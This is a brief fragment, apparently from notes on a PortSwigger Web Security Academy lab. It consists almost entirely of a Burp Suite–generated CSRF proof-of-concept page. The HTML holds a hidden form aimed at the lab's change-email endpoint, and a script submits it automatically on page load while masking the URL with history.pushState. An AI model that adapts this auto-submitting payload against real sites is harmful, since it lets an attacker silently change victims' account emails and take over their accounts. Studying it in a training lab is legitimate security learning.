 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a6b00b604f61da5807a44b7000e007d.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Method
Search
0 highlights